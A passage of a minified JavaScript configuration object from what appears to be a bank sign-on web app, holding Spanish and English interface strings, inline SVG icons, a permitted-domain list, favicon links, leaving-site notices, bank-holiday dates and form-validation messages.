Z" id="Shape"></path></g></g></g></svg>',error:'<svg role="img" aria-hidden="true" focusable="false" viewBox="0 0 40 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="red_ico" transform="translate(-1.000000, 0.000000)" fill-rule="nonzero"><g id="Path_Clipping_Path" fill="#D82027"><path d="M40.52,34.9 L24.66,3.35 C24.0205199,1.89971197 22.5850142,0.963815355 21,0.963815355 C19.4149858,0.963815355 17.9794801,1.89971197 17.34,3.35 L1.48,34.89 C0.780648378,36.1939013 0.828414331,37.7715265 1.60536938,39.0307295 C2.38232443,40.2899325 3.77093507,41.040228 5.25,41 L36.75,41 C38.2260948,41.0382165 39.6113234,40.2892339 40.3876113,39.0331712 C41.1638992,37.7771086 41.2143138,36.2031672 40.52,34.9 Z" id="Shape"></path></g><g id="Path" transform="translate(16.000000, 29.000000)" fill="#FFFFFF"><circle id="Oval" cx="5" cy="4.31" r="4.1"></circle></g><g id="Path-2" transform="translate(17.000000, 9.000000)" fill="#FFFFFF"><path d="M4,0.72 C2.29896297,0.72 0.92,2.09896297 0.92,3.8 L0.92,15.08 C1.01300469,16.7102378 2.36211143,17.984572 3.995,17.984572 C5.62788857,17.984572 6.97699531,16.7102378 7.07,15.08 L7.07,3.8 C7.07000895,2.10286057 5.69713048,0.725510193 4,0.72 Z" id="Shape"></path></g></g></g></svg>',info:'<svg role="img" aria-hidden="true" focusable="false" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="blue_ico" fill-rule="nonzero"><g id="Path" fill="#0A7EC2"><path d="M20,0 C8.954305,0 2.66453526e-15,8.954305 1.77635684e-15,20 C8.8817842e-16,31.045695 8.954305,40 20,40 C31.045695,40 40,31.045695 40,20 C40,14.6956702 37.8928632,9.60859195 34.1421356,5.85786438 C30.3914081,2.10713681 25.3043298,8.8817842e-16 20,4.4408921e-16 L20,0 Z" id="Shape"></path></g><g id="Path-2" transform="translate(15.000000, 6.000000)" fill="#FFFFFF"><path d="M8,1.76 C3.61,-1.58 -1.35,3.38 2,7.76 L2,7.76 C6.38,11.12 11.35,6.16 8,1.76 Z" id="Shape"></path></g><g id="Path-3" transform="translate(16.000000, 16.000000)" fill="#FFFFFF"><path d="M0.92,4 L0.92,15.28 C0.92,17.97 4.36,19.85 7.07,16.76 L7.07,2.52 C4.36,-0.57 0.92,1.32 0.92,4 Z" id="Shape"></path></g></g></g></svg>',success:'<svg role="img" aria-hidden="true" focusable="false" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="green_ico" fill-rule="nonzero"><g id="Path" fill="#7CB642"><path d="M20,0 C8.954305,-1.33226763e-15 2.66453526e-15,8.954305 1.77635684e-15,20 C8.8817842e-16,31.045695 8.954305,40 20,40 C31.045695,40 40,31.045695 40,20 C40,14.6956702 37.8928632,9.60859195 34.1421356,5.85786438 C30.3914081,2.10713681 25.3043298,-4.4408921e-16 20,-8.8817842e-16 L20,0 Z" id="Shape"></path></g><g id="Path-2" transform="translate(6.000000, 9.000000)" fill="#FFFFFF"><path d="M27.22,1.42 C26.5923223,0.905191774 25.7828075,0.666733121 24.9762836,0.759068806 C24.1697596,0.851404492 23.4350849,1.2666512 22.94,1.91 L12.75,14.83 L5.62,9 C4.99232234,8.48519177 4.18280752,8.24673312 3.37628358,8.33906881 C2.56975963,8.43140449 1.83508491,8.8466512 1.34,9.49 C0.286551535,10.8243095 0.49077325,12.7555366 1.8,13.84 L11.3,21.56 C11.9282272,22.0780448 12.7400482,22.3184664 13.5490607,22.2260618 C14.3580732,22.1336571 15.0947706,21.716365 15.59,21.07 L27.69,5.73 C28.7147783,4.39983842 28.5073877,2.49802283 27.22,1.42 L27.22,1.42 Z" id="Shape"></path></g></g></g></svg>'},messageIconText:{warning:"aviso",error:"error",info:"info",success:"completado"},accordions:{statusIconADAText:{error:", contiene un mensaje de error",warning:", contiene un mensaje de advertencia",success:", contiene un mensaje de &eacute;xito"}},squeezeboxes:{statusIconADAText:{error:", contiene un mensaje de error",warning:", contiene un mensaje de advertencia",success:", contiene un mensaje de &eacute;xito"},status:{complete:"completa",error:"error",incomplete:"no completada"},adaText:"panels"},showHideText:{collapseAll:"Contraer todo",expandAll:"Expandir todo"},arrowControl:{slideLeft:"Deslizar hacia la izquierda",slideRight:"Deslizar hacia la derecha"},tabNavigation:{dropdown:"entrando a la capa del men&uacute; desplegable"},smallImage:"/auth/signon/spa-assets/images/assets-images-global-small.png",video:{play:"Reproducir video",replay:"Repetir video",pause:"Pausar video",rewind:"Volver hacia atr&aacute;s el video","fast-forward":"Adelantar video",captions:{enable:{titleAttr:"Seleccione subt&iacute;tulos",ariaLabel:"Activar subt&iacute;tulos",string:'Presione "enter" para activar subt&iacute;tulos.'},disable:{titleAttr:"Seleccione subt&iacute;tulos",ariaLabel:"Desactive subt&iacute;tulos",string:'Presione "enter" para desactivar subt&iacute;tulos.'}},fullscreen:{on:{titleAttr:"Seleccione pantalla completa",string:'Presione "enter" para activar el modo de pantalla completa'},off:{titleAttr:"Seleccione pantalla completa",string:'Presione "enter" para salir del modo de pantalla completa'}},transcript:{header:"Transcripci&oacute;n",show:"Consultar transcripci&oacute;n",hide:"Ocultar transcripci&oacute;n",collapsed:"Transcripci&oacute;n contra&iacute;da",expanded:"Transcripci&oacute;n expandida"},"time-elapsed":"00:00","time-total":"00:00","volume-up":"Subir volumen","volume-down":"Bajar volumen","volume-control":{titleAttr:"Control de volumen",ariaLabel:'Presione "enter" para activar el control del volumen. Utilice las teclas de flecha hacia arriba y hacia abajo para ajustar el volumen.'},status:{loadingStarted:"Cargando video",loadingComplete:"Carga completa"}},pagination:{first:"Primero",previous:"Anterior",next:"Siguiente",last:"&Uacute;ltimos",showing:"Mostrar",showingNext:"Mostrar el siguiente",to:"a",of:"de",display:"Filas",noMoreDataPrefix:"Despu&eacute;s de este conjunto de datos,",noMoreDataToLoad:"No habr&aacute; nada m&aacute;s que mostrar",noMoreDataSuffix:"",pageType:"P&aacute;gina",rowsPerPage:"Filas por p&aacute;gina",results:"resultados",for:"para",showMoreRows:"Mostrar m&aacute;s",selectNumberOfResults:"Seleccione el n&uacute;mero de resultados por p&aacute;gina que desea que se muestren",selectPageNumber:"Seleccione el n&uacute;mero de p&aacute;gina que desea que se muestre",adaText:{ariaLabel:"Paginaci&oacute;n"}},dataTable:{noDataErrorTitle:"Alerta:",noDataError:"En este momento no podemos acceder a su informaci&oacute;n. Por favor, int&eacute;ntelo de nuevo m&aacute;s tarde.",sorting:{sortAllStdMsg:"columna puede ordenarse",sortSingleStdMsg:"columna est&aacute; ordenada",directionAsc:"de forma ascendente",directionDsc:"de forma descendente"}},chips:{groupFilterLabel:"Opciones de filtro",chipReset:"Restablecer las opciones [chipText] [chipValue] a los valores predeterminados.",chipPolite:"[chipText] ha cambiado de [layerCurrent] a [layerNow]."},spinner:{cancelBtn:"Cancelar",retryBtn:"Int&eacute;ntelo de nuevo",initMessage:"Cargando"},whiteListDomains:{allEnv:["bankofamerica.com","bofa.com","bofacapital.com","merrill.com","merrilledge.com","merrillhomeloans.com","ml.com","mymerrill.com","octavebenefits.com","totalmerrill.com","ustrust.com"],nonProdEnvOnly:["bamlqa.com","merrillsit1.com","merrillsit2.com","mymerrillpl1.com","mymerrillpl2.com","salesforce.com","ustrustqa.com","visual.force.com"]},carousels:{ariaLabelPrev:"Anterior",ariaLabelNext:"Siguiente",ariaLabel:"Diapositiva [slideIndex] de [slidesLength]"},skeletonLoader:{pageLoadingStart:"Carga de p&aacute;gina iniciada",pageLoadingComplete:"Carga de p&aacute;gina completa",pageLoadingMultiStart:"Se est&aacute;n cargando una o varias secciones de la p&aacute;gina",pageLoadingMultiComplete:"Ya est&aacute;n cargadas todas las secciones de la p&aacute;gina",sectionLoadingStart:"Carga de secciones en curso",sectionLoadingComplete:"Carga de secciones completa"},progressStepper:{complete:"completa",incomplete:"no completada",current:"actual",error:"error",statusText:"Estado: ",stepText:"paso",stepTextOf:"de",statusSpacer:" con "},timestamp:{asOf:"Al",at:"a la(s)",asOfToday:"Al d&iacute;a de hoy",timestampFormatDateAndTime:"Al [DATE] a la(s) [TIME]",timestampFormatDateOnly:"Al [DATE]",timestampMonthNamesShort:["ene","feb","mar","abr","mayo","jun","jul","ago","sep","oct","nov","dic"]},progressTracker:{connectorText:"de"},allFavicons:{links:[{rel:"apple-touch-icon",sizes:"180x180",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-apple-touch-icon-CSX889b28c.png"},{rel:"icon",sizes:"32x32",type:"image/png",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-32x32-CSX704d6b21.png"},{rel:"icon",sizes:"16x16",type:"image/png",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-16x16-CSXaaa5ca4e.png"},{rel:"icon",sizes:"192x192",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-android-chrome-192x192-CSXafb7d716.png"},{rel:"mask-icon",color:"#6e6e6e",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-safari-pinned-tab-CSX1aebeef6.svg"},{rel:"shortcut icon",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-CSX8d65d6e4.ico"}],metas:[{name:"msapplication-TileColor",content:"#ffffff"},{name:"msapplication-TileImage",content:"/auth/signon/spa-assets/images/assets-images-global-favicon-mstile-144x144-CSX80890b22.png"},{name:"theme-color",content:"#ffffff"}],BOL_links:[{rel:"shortcut icon",href:"https://images.benefits.ml.bac-assets.com/CDN/Images/favicon.ico"},{rel:"apple-touch-icon-precomposed",href:"https://images.benefits.ml.bac-assets.com/CDN/Images/icon-precomposed.png"}],BOL_metas:[],Merrill_links:[{rel:"shortcut icon",href:"https://scripts-olui2.fs.ml.bac-assets.com/favicon.ico"}],Merrill_metas:[]},favicons:{links:[{rel:"apple-touch-icon",sizes:"180x180",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-apple-touch-icon-CSX889b28c.png"},{rel:"icon",sizes:"32x32",type:"image/png",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-32x32-CSX704d6b21.png"},{rel:"icon",sizes:"16x16",type:"image/png",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-16x16-CSXaaa5ca4e.png"},{rel:"icon",sizes:"192x192",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-android-chrome-192x192-CSXafb7d716.png"},{rel:"mask-icon",color:"#6e6e6e",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-safari-pinned-tab-CSX1aebeef6.svg"},{rel:"shortcut icon",href:"/auth/signon/spa-assets/images/assets-images-global-favicon-favicon-CSX8d65d6e4.ico"}],metas:[{name:"msapplication-TileColor",content:"#ffffff"},{name:"msapplication-TileImage",content:"/auth/signon/spa-assets/images/assets-images-global-favicon-mstile-144x144-CSX80890b22.png"},{name:"theme-color",content:"#ffffff"}],BOL_links:[{rel:"shortcut icon",href:"https://images.benefits.ml.bac-assets.com/CDN/Images/favicon.ico"},{rel:"apple-touch-icon-precomposed",href:"https://images.benefits.ml.bac-assets.com/CDN/Images/icon-precomposed.png"}],BOL_metas:[],Merrill_links:[{rel:"shortcut icon",href:"https://scripts-olui2.fs.ml.bac-assets.com/favicon.ico"}],Merrill_metas:[]}},en:{globalText:{copy:"&copy;",year:"2026",boaCorp:"Bank of America Corporation.",allRightsReserved:"All rights reserved."},footnote:{adaText:"Footnote"},globalJs:{closeADALabel:"x: ",closeText:"close",closeLayerADAText:"Dialog",closeModalADAText:"Dialog",closeMessageADAText:"Message",openText:"open",show:"show",hide:"hide",continueText:"Continue",cancel:"Cancel",carouselItem:"Item",carouselItemOf:"of",disabledText:"Disabled",optionalText:"optional",layerStart:"Start of dialog content",layerEnd:"End of dialog content"},sprites:{message:"/auth/signon/spa-assets/images/assets-images-global-icons-msg-icon-sprite-fsd-CSX34039d09.png"},layers:{defaults:{header:"You're leaving our website",body:"<p>You're going to a website not owned or operated by Bank of America or Merrill. That website is solely responsible for its content, offerings, availability, viewpoints, products or services, and level of security. For more information, refer to its posted privacy policy and terms of use.</p>"},modalHeaderBackgrounds:{edge:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg",enterprise:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise-CSX80c69fda.svg","enterprise-two":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise2-CSX9fa01af2.svg","co-brand":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg","small-biz":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_small_biz-CSX2836a386.svg",default:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg",bol:""},"leaving-site":{header:"You're leaving our website",body:"<p>You're going to a website not owned or operated by Bank of America or Merrill. That website is solely responsible for its content, offerings, availability, viewpoints, products or services, and level of security. For more information, refer to its posted privacy policy and terms of use.</p>",btnText1:"Continue",btnText2:{edge:"Cancel",enterprise:"Cancel","co-brand":"Cancel",default:"Cancel"},modalHeaderBg:{edge:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg",enterprise:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise-CSX80c69fda.svg","enterprise-two":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise2-CSX9fa01af2.svg","co-brand":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg","small-biz":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_small_biz-CSX2836a386.svg",default:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg"}},"bol-ComputerShare":{header:"Benefits OnLine&reg;",body:"<b>Important notice: you are now leaving Benefits OnLine&reg;</b> <br /> <br />By clicking continue, you will be taken to a website that is not affiliated with Merrill and may offer a different privacy policy and level of security. Merrill is not responsible for and does not endorse, guarantee or monitor content, availability, viewpoints, products or services that are offered or expressed on other websites.<br><br>You can click the Cancel button now to return to the previous page, or you can close the new window after you leave.",btnText1:"Continue",btnText2:{bol:"Cancel"},modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}},"bol-myMerrill":{header:"Continue to MyMerrill",body:"You are about to leave Benefits OnLine <sup>&reg;</sup>.",btnText1:"Continue",btnText2:{bol:"Cancel"},modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}},"bol-MerrillEdge":{header:"Continue to Merrill Edge",body:"You are about to leave Benefits OnLine <sup>&reg;</sup>.",btnText1:"Continue",btnText2:{bol:"Cancel"},modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}},"bol-Finra":{header:"BrokerCheck",body:"<div id='parentFinraBrokerDiv'><div><p class='brokerCheckHeading'>With FINRA&#39;s BrokerCheck, you can find out:</p></div><div class='brokerCheckList'><ul class='padding-left-20' aria-label='FINRA&#39;s BrokerCheck'><li>If an advisor or the firm is registered</li><li>What has been disclosed to regulators</li><li>About an advisor&#39;s past experience</li><li>What an advisor or firm is qualified to do</li></ul></div><h4>Important notice: you are now leaving Merrill</h4><p>By clicking \"Continue\", you will be taken to a website that is not affiliated with Merrill and may offer a different privacy policy and level of security. Merrill is not responsible for and does not endorse, guarantee or monitor content, availability, viewpoints, products or services that are offered or expressed on other websites.</p><p>You can close this window to return to the previous page, or you can close the new window after you leave.</p></div>",btnText1:"Continue",btnText2:{bol:"Cancel"},modalHeaderBg:{bol:""}},"bol-SIPC":{header:"Benefits OnLine&reg;",body:"<div id='parentSIPCDiv'><div><p class='brokerCheckHeading'>Important notice: you are now leaving Merrill</p></div><div><p>By clicking continue, you will be taken to a website that is not affiliated with Merrill and may offer a different privacy policy and level of security. Merrill is not responsible for and does not endorse, guarantee or monitor content, availability, viewpoints, products or services that are offered or expressed on other websites. </p></div><div><p>You can click the Cancel button now to return to the previous page, or you can close the new window after you leave.</p></div></div>",btnText1:"Continue",btnText2:{bol:"Cancel"},modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}},"bol-SIPC-V6":{header:"Benefits OnLine&reg;",body:"<div id='parentSIPCDiv'><div><p class='brokerCheckHeading'>Important notice: you are now leaving Merrill</p></div><div><p>By clicking continue, you will be taken to a website that is not affiliated with Merrill and may offer a different privacy policy and level of security. Merrill is not responsible for and does not endorse, guarantee or monitor content, availability, viewpoints, products or services that are offered or expressed on other websites. </p></div><div><p>You can click the Cancel button now to return to the previous page, or you can close the new window after you leave.</p></div></div>",btnText1:"Continue",btnText2:"Cancel",modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}},"bol-accenture-SIPC":{header:"Benefits OnLine&reg;",body:"<div id='parentSIPCDiv'><div><p class='brokerCheckHeading'>Important notice: you are now leaving Merrill</p></div><div><p>By clicking continue, you will be taken to a website that is not affiliated with Merrill and may offer a different privacy policy and level of security. Merrill is not responsible for and does not endorse, guarantee or monitor content, availability, viewpoints, products or services that are offered or expressed on other websites. </p></div><div><p>You can click the Cancel button now to return to the previous page, or you can close the new window after you leave.</p></div></div>",btnText1:"Continue",btnText2:"Cancel",modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}},"language-change":{header:"You're continuing to a page that could be in Spanish",body:"<p>It's possible that the content, applications and other documents related with specific products and services on that page may only be available in English. Before choosing a product or service, please make sure you have read and understood all terms and conditions provided.</p>",btnText1:"Continue",btnText2:{edge:"Cancel",enterprise:"Cancel","co-brand":"Cancel",default:"Cancel"},modalHeaderBg:{edge:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg",enterprise:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise-CSX80c69fda.svg","enterprise-two":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise2-CSX9fa01af2.svg","co-brand":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg","small-biz":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_small_biz-CSX2836a386.svg",default:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg"}},"leaving-and-language":{header:"You're leaving our website",body:"<p>You're going to a website not owned or operated by Bank of America or Merrill. That website is solely responsible for its content, offerings, availability, viewpoints, products or services, and level of security. For more information, refer to its posted privacy policy and terms of use.</p>",btnText1:"Continue",btnText2:{edge:"Cancel",enterprise:"Cancel","co-brand":"Cancel",default:"Cancel"},modalHeaderBg:{edge:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg",enterprise:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise-CSX80c69fda.svg","enterprise-two":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_enterprise2-CSX9fa01af2.svg","co-brand":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg","small-biz":"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_small_biz-CSX2836a386.svg",default:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_bank-CSXc6912ac.svg"}},"bol-transferMoney":{header:"",body:"<div style='text-align: center;'><p>Loading . . .</p></div>",btnText1:"Continue",btnText2:{bol:"Cancel"},modalHeaderBg:{bol:"/auth/signon/spa-assets/images/assets-images-global-logos-interstitial_flagscape_me-CSXb53cb424.svg"}}},bankHolidays:["01/01/2020","01/20/2020","02/17/2020","05/25/2020","09/07/2020","10/12/2020","11/11/2020","11/26/2020","12/25/2020","01/01/2021","01/18/2021","02/15/2021","05/31/2021","07/05/2021","09/06/2021","10/11/2021","11/11/2021","11/25/2021","12/25/2021","01/01/2022","01/17/2022","02/21/2022","05/30/2022","06/20/2022","07/04/2022","09/05/2022","10/10/2022","11/11/2022","11/24/2022","12/25/2022","01/02/2023","01/16/2023","02/20/2023","05/29/2023","06/19/2023","07/04/2023","09/04/2023","10/09/2023","11/11/2023","11/23/2023","12/25/2023","01/01/2024","01/15/2024","02/19/2024","05/27/2024","06/19/2024","07/04/2024","09/02/2024","10/14/2024","11/11/2024","11/28/2024","12/25/2024","01/01/2025","01/20/2025","02/17/2025","05/26/2025","06/19/2025","07/04/2025","09/01/2025","10/13/2025","11/11/2025","11/27/2025","12/25/2025","01/01/2026","01/19/2026","02/16/2026","05/25/2026","06/19/2026","07/04/2026","09/07/2026","10/12/2026","11/11/2026","11/26/2026","12/25/2026","01/01/2027","01/18/2027","02/15/2027","05/31/2027","06/19/2027","07/05/2027","09/06/2027","10/11/2027","11/11/2027","11/25/2027","12/25/2027"],validationErrors:{validationErrorTitle:"[errorMessages.length] items need your attention",validationSingleErrorTitle:"1 item needs your attention",alphaOnly:"Enter only letters.",numberOnly:"Enter only numbers.",noNumbers:"Do not enter numbers.",alphaNumeric:"Enter only letters and numbers.",nameCharacters:{allowSpecialChars:"Enter only letters, spaces, apostrophes ('), periods (.) and hyphens (-).",noSpecialChars:"Enter only letters and spaces."},mailingAddress:"Enter a valid mailing address. (No P.O. Boxes)",streetAddress:"Start with a letter or number and follow with only letters, numbers, spaces, hyphens (-), slashes (/), periods (.) and pound signs (#).",cityCounty:"Start with a letter and follow with only letters, spaces and hyphens (-).",cityCanada:"Start with a letter and follow with only letters, spaces, periods (.), commas (,), apostrophes (') and hyphens (-).",stateCode:"Enter only letters.",intlStreetAddress:"Enter only letters, numbers, spaces, hyphens (-), slashes (/), periods (.), commas (,), apostrophes (') and pound signs (#).",unitNumber:"Enter only letters, numbers, spaces, hyphens (-), periods (.), apostrophes (') and pound signs (#).",phone:"Enter exactly 10 digits.",email:"Enter only letters, numbers, dots (.), underscores (_) and hyphens (-) in the format xxx@xxx.xxx.",phoneOrEmail:"Enter a 10-digit phone number or an email address using only letters, numbers, dots (.), underscores (_) and hyphens (-) in the format xxx@xxx.xxx.",zip:"Enter the 5- or 9-digit ZIP code in the format ##### or #####-####.",ssn:"Enter exactly 9 digits.",ein:"Enter exactly 9 digits.",idCharacters:"Enter only letters, numbers and asterisks (*).",numericValue:"Enter only numbers with up to $0 decimal place(s).",integer:"Enter only whole numbers (no decimals).",currency:"Enter only numbers and a decimal.",dateFormat:{fullDate:"Enter a valid month, day and year separated by non-numeric characters (MM/DD/YYYY).",monthYearDate:"Enter a valid month and year separated by non-numeric characters (MM/YYYY)."},startDate:"Enter a date on or after $0.",endDate:"Enter a date on or before $0.",isWeekday:"Enter a weekday (Monday-Friday).",dateRange:"Enter a date between $0 and $1.",minLength:"Enter at least $0 characters.",maxLength:"Enter no more than $0 characters.",lengthRange:"Enter between $0 and $1 characters.",minValue:"Enter a numeric value of $0 or more.",maxValue:"Enter a numeric value of $0 or less.",valueRange:"Enter a numeric value between $0 and $1.",multipleOf:"Enter a multiple of $0.",maxRepeatedChar:"$0 repeated too much. Please enter a different value.",maxChecked:"Select no more than $0 options.",isNotSingleRepeatingChar:"$0 is not a valid value.",sameAsField:"Enter a value that matches $0.",notSameAsField:"Enter a value different from $0.",isNotValue:"Enter a valid $0.",customPattern:"***You must supply a custom message when using the 'customerPattern' rule***",customFunction:"***You must supply a custom message when using the 'customFunction' rule***",required:"This field is required",namePrefix:"Enter only letters.",nameSuffix:"Enter only letters.",nameGeneration:"Enter only letters.","AML.firstName":"$0 is not a valid value.","AML.middleName":"$0 is not a valid value.","AML.lastName":"$0 is not a valid value.","AML.namePrefix":"$0 is not a valid value.","AML.nameSuffix":"$0 is not a valid value.","AML.nameGeneration":"$0 is not a valid value.","AML.businessName":"$0 is not a valid value.","AML.addressLine1":"$0 is not a valid value.","AML.addressLine2":"$0 is not a valid value.","AML.cityCounty":"$0 is not a valid value.","AML.stateCode":"$0 is not a valid value.","AML.zipCode":"$0 is not a valid value.","AML.countryCode":"$0 is not a valid value.","AML.dateOfBirth":"$0 is not a valid value.","AML.ssn":"Enter a valid SSN value.","AML.tin":"Enter a valid TIN value.","AML.itin":"Enter a valid ITIN value.","AML.ein":"Enter a valid EIN value."},formErrorMessaging:{btnHideErrors:"Hide additional errors",btnShowErrors:"Show additional errors",btnShowMore:"Show more",btnShowLess:"Show Less"},inputs:{openHelp:"Open information for ",closeHelp:"Close information for ",thisTopic:"this topic",openTooltipIcon:"What does [tooltipTopic] mean?",textareaCharRemaining:"characters remaining.",textareaLimitExceeded:"Limit exceeded.",masking:{actions:{hide:"Hide",show:"Show"},inactive:"The value of this field will be hidden from view when not active",instructions:{default:"this value",message:"It will automatically re-hide in 5 seconds."},securityText:"This value has been hidden for security reasons."},currency:{currencySymbolADAText:"Enter [currencySymbol] amount."},readonly:{maskedHintText:"Select text to show [fieldLabel]."}},inputCheckbox:{selectAll:"Select all",unSelectAll:"Deselect all"},inputsCombobox:{inputLabel:"Search",ariaLabel:"Search",searchBtn:"Search",dataSearching:"Searching",noDataErrorTitle:"Searching",noDataError:"No results or we are unable to retrieve your data.",controlReset:"Clear",controlToggleOpen:"Toggle",inputInvalid:"Enter a valid value."},inputsToggleSwitch:{checkedLabel:"On",uncheckedLabel:"Off"},structuredData:{corporation:{context:"https://schema.org",type:"Corporation",name:"Bank of America",url:"https://www.bankofamerica.com/",logo:"https://www.bankofamerica.com/content/images/ContextualSiteGraphics/Logos/en_US/logos/bac-logo-v2.png"},organization:{context:"https://schema.org",type:"Organization",name:"Bank of America",url:"https://www.bankofamerica.com/",logo:"https://www.bankofamerica.com/content/images/ContextualSiteGraphics/Logos/en_US/logos/bac-logo-v2.png"}},messagingIcons:{warning:'<svg role="img" aria-hidden="true" focusable="false" viewBox="0 0 40 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="orange_ico" transform="translate(-1.000000, 0.000000)" fill-rule="nonzero"><g id="Path_Clipping_Path" fill="#B05705"><path d="M40.52,34.9 L24.66,3.35 C24.0205199,1.89971197 22.5850142,0.963815355 21,0.963815355 C19.4149858,0.963815355 17.9794801,1.89971197 17.34,3.35 L1.48,34.89 C0.780648378,36.1939013 0.828414331,37.7715265 1.60536938,39.0307295 C2.38232443,40.2899325 3.77093507,41.040228 5.25,41 L36.75,41 C38.2260948,41.0382165 39.6113234,40.2892339 40.3876113,39.0331712 C41.1638992,37.7771086 41.2143138,36.2031672 40.52,34.9 Z" id="Shape"></path></g><g id="Path" transform="translate(16.000000, 29.000000)" fill="#FFFFFF"><circle id="Oval" cx="5" cy="4.31" r="4.1"></circle></g><g id="Path-2" transform="translate(17.000000, 9.000000)" fill="#FFFFFF"><path d="M4,0.72 C2.29896297,0.72 0.92,2.09896297 0.92,3.8 L0.92,15.08 C1.01300469,16.7102378 2.36211143,17.984572 3.995,17.984572 C5.62788857,17.984572 6.97699531,16.7102378 7.07,15.08 L7.07,3.8 C7.07000895,2.10286057 5.69713048,0.725510193 4,0.72 Z" id="Shape"></path></g></g></g></svg>',error:'<svg role="img" aria-hidden="true" focusable="false" viewBox="0 0 40 41" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="red_ico" transform="translate(-1.000000, 0.000000)" fill-rule="nonzero"><g id="Path_Clipping_Path" fill="#D82027"><path d="M40.52,34.9 L24.66,3.35 C24.0205199,1.89971197 22.5850142,0.963815355 21,0.963815355 C19.4149858,0.963815355 17.9794801,1.89971197 17.34,3.35 L1.48,34.89 C0.780648378,36.1939013 0.828414331,37.7715265 1.60536938,39.0307295 C2.38232443,40.2899325 3.77093507,41.040228 5.25,41 L36.75,41 C38.2260948,41.0382165 39.6113234,40.2892339 40.3876113,39.0331712 C41.1638992,37.7771086 41.2143138,36.2031672 40.52,34.9 Z" id="Shape"></path></g><g id="Path" transform="translate(16.000000, 29.000000)" fill="#FFFFFF"><circle id="Oval" cx="5" cy="4.31" r="4.1"></circle></g><g id="Path-2" transform="translate(17.000000, 9.000000)" fill="#FFFFFF"><path d="M4,0.72 C2.29896297,0.72 0.92,2.09896297 0.92,3.8 L0.92,15.08 C1.01300469,16.7102378 2.36211143,17.984572 3.995,17.984572 C5.62788857,17.984572 6.97699531,16.7102378 7.07,15.08 L7.07,3.8 C7.07000895,2.10286057 5.69713048,0.725510193 4,0.72 Z" id="Shape"></path></g></g></g></svg>',info:'<svg role="img" aria-hidden="true" focusable="false" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="blue_ico" fill-rule="nonzero"><g id="Path" fill="#0A7EC2"><path d="M20,0 C8.954305,0 2.66453526e-15,8.954305 1.77635684e-15,20 